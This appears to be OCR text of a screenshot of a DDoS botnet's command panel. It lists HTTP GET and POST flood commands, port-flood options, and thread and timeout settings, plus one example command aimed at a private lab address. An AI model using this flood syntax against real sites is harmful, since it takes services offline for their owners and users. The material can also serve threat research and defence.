 DRIVE
HOME
WORKS
CONTACT
Commands can be combined with "-timeout" and "-thread". The default timeout is zero.
The default thread is 150.
Command Panel
-post2 http://10.1.10.158 -request plxsert=[30]&everyoneelse=[5]
Send
-get http://site.com/ - New get flood
-post1 http://site.com/ - The usual post flood -request POST REQUEST [x] - count random byte
-post2 http://site.com/ - New post flooding. Connect attempt to delay as long as possible -command
POST REQUEST [x] - count random byte
-ip IP:PORT - Unique flood on ports
-ip2 IP:PORT - Fast flooding
-timeout 500 - Timeout in seconds. If you specify -1 requests will wait other and run in one moment
-thread 30 - Number of threads max 100 thread and 10 line command
©